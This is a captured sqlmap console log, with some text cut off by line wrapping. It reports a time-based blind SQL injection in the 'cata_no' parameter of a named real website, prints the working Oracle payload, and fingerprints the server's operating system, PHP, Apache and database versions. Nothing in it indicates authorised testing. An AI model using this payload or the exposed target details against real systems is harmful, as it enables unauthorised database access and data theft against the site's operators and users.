 a false positive
GET parameter 'cata_no' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] n
[15:58:41] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 96 HTTP(s) req
ests:
---
Place: GET
Parameter: cata_no
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cata_no=??2011' AND 7619=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(8
)||CHR(111)||CHR(111),5) AND 'kRTA'='kRTA
---
[15:58:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:58:41] [INFO] fetched data logged to text files under 'H:\????\???~1\tools\
???\SQLMAP~3\Bin\output\lib.math.ac.cn'